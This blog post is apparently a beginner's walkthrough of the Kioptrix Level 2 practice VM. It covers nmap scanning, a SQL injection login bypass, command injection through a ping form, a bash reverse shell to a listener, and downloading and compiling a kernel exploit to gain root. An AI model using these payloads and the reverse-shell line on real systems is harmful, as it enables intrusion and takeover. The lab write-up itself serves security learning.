Intro
My name is Austin Hudson, and I go by Mumbai. I write Metasploit modules under the name github.com/realoriginal. My interests concern information security, and arbitrary python programming, whatever it may be at the time. Not too good at this xD.
Kioptrix virtual machine images are targeted towards beginners, and are fairly easy to root and obtain access.
The machine I'll be doing are Kioptrix level 2.
The source for these machines can be found here. Keep in mind that there are multiple ways to complete the VM, not just the ones I show.
Kioptrix Level 2
Enumeration
A tool we'll be using to enumerate the box's services and open TCP ports is nmap. The tools home page can be found at nmap.org
Scanning the box's with the following command and flag definitions:
nmap -sV -sC <box ip>
-sV- Scan for the open ports' service version.-sC- Perform a script scan using nmap scripts, which is described here
As a result, we are provided with the output which aids in attacking the box.
Host is up (0.094s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
25/tcp filtered smtp
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 608/udp status
|_ 100024 1 611/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_ssl-date: 2018-01-25T17:22:00+00:00; +5h00m00s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_RC4_128_EXPORT40_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
3306/tcp open mysql MySQL (unauthorized)
Host script results:
|_clock-skew: mean: 4h59m59s, deviation: 0s, median: 4h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 279.50 seconds
I'll just be going after Apache web service on port 80 for now, to see if I can compromise the box from there. Appears to be a Linux, Apache, MySQL, and PHP (LAMP) Stack.
Port 80, Apache [Web Service]
Simple web page eh? Granted, I could enumerate with a web directory scanner, but for now I'll just assume this page is vulnerable.

Testing for SQL injection with ' OR '1'='1' in username & password field to bypass authentication reuslts in...
AYYYY
So were able to ping an IP Address, but if we used a terminator such as ; to attempt to execute any arbitrary command?
As a result we are given:
:D
Using the OS command execution vulnerability, we will drop a shell using bash -i >& /dev/tcp/IP/8080 0>&1, a bash reverse shell.
Results in
$ ncat -vlp 5555
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 45E7 8253 B122 5803 AA1A 1E7E BCF8 4EEB B797 599A
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 212.129.29.185.
Ncat: Connection from 212.129.29.185:32769.
bash: no job control in this shell
bash-3.00$
Running whoami, and uname -a reveals user apache, kernel version 2.6.9-55.EL and arch i686 which is a 32bit machine.
Running ps aux
--snip-- smmsp 2771 0.0 0.1 8032 1640 ? Ss 12:01 0:00 sendmail: Queue runner@01:00:00 for /var/spool/clientmqueue
root 2782 0.0 0.0 2584 344 ? Ss 12:01 0:00 gpm -m /dev/input/mice -t imps2
root 2793 0.0 0.0 5412 940 ? Ss 12:01 0:00 crond
xfs 2917 0.0 0.1 4504 1300 ? Ss 12:01 0:00 xfs -droppriv -daemon
root 2929 0.0 0.0 3188 504 ? SNs 12:01 0:00 anacron -s
root 2939 0.0 0.0 3204 424 ? Ss 12:01 0:00 /usr/sbin/atd
dbus 2954 0.0 0.0 3032 800 ? Ss 12:01 0:00 dbus-daemon-1 --system
root 2969 0.0 0.3 6144 3364 ? Ss 12:02 0:00 hald
root 3123 0.0 0.8 21484 8864 ? Ss 12:02 0:00 httpd
root 3180 0.0 0.1 4372 1236 ? S 12:02 0:00 /bin/sh /usr/bin/mysqld_safe --datadir=/var/lib/mysql --socket=/var/lib/mysql/mysql.sock --err-log=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid
mysql 3238 0.0 1.8 127048 18788 ? Sl 12:02 0:00 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=mysql --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --socket=/var/lib/mysql/mysql.sock
apache 3343 0.0 0.6 21660 6584 ? S 12:02 0:00 httpd
apache 3344 0.0 0.6 21652 6588 ? S 12:02 0:00 httpd
apache 3345 0.0 0.6 21716 6576 ? S 12:02 0:00 httpd
apache 3346 0.0 0.6 21660 6564 ? S 12:02 0:00 httpd
apache 3348 0.0 0.6 21660 6544 ? S 12:02 0:00 httpd
apache 3349 0.0 0.6 21660 6536 ? S 12:02 0:00 httpd
apache 3350 0.0 0.6 21716 6576 ? S 12:02 0:00 httpd
apache 3351 0.0 0.6 21716 6572 ? S 12:02 0:00 httpd
root 3402 0.0 0.0 2220 388 tty1 Ss+ 12:02 0:00 /sbin/mingetty tty1
root 3403 0.0 0.0 2516 388 tty2 Ss+ 12:02 0:00 /sbin/mingetty tty2
root 3404 0.0 0.0 2020 388 tty3 Ss+ 12:02 0:00 /sbin/mingetty tty3
root 3405 0.0 0.0 1900 388 tty4 Ss+ 12:02 0:00 /sbin/mingetty tty4
root 3406 0.0 0.0 1684 388 tty5 Ss+ 12:02 0:00 /sbin/mingetty tty5
root 3407 0.0 0.0 2156 388 tty6 Ss+ 12:02 0:00 /sbin/mingetty tty6
apache 5660 0.0 0.6 21660 6552 ? S 12:08 0:00 httpd
apache 5687 0.0 0.6 21664 6532 ? S 12:08 0:00 httpd
apache 5688 0.0 0.6 21716 6572 ? S 12:08 0:00 httpd
apache 5875 0.0 0.6 21660 6524 ? S 12:21 0:00 httpd
--snip--
Although MySQL is running it is not running as root, so using a User Defined Function will not work here.
Falling back, resarch on the kernel version reveals that it is affected by the following exploit found on
exploitdb.
Checking for locally installed compilers with which gcc thankfully informs is it is installed, removing the need to compile locally.
From there, downloading and running like so gets..
Resolving www.exploit-db.com... 192.124.249.8, 2001:bc8:35b0:27::100
Connecting to www.exploit-db.com|192.124.249.8|:443... connected.
WARNING: Certificate verification error for www.exploit-db.com: unable to get local issuer certificate
WARNING: certificate common name `*.sucuri.net' doesn't match requested host name `www.exploit-db.com'.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [application/txt]
0K .. 100% 180.04 MB/s
13:02:30 (180.04 MB/s) - `exploit.c' saved [2643/2643]
bash-3.00$ gcc -o exploit.c && ./exploit
gcc: no input files
bash-3.00$ gcc -o exploit exploit.c && ./exploit
exploit.c:109:28: warning: no newline at end of file
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#
ROOOOOOOOOOOOT
I did find this machine extremely simple, granted I did not go after the CUPS service, which might have led to some useful information, but this way worked well in the end :).



Welcome to Steemit, High Tech Man :)
I am like a random grandma when come to stuff like this, but this is Your first comment and thats a bit cool 😎
:D thank you hahaha. sorry for slow reply xD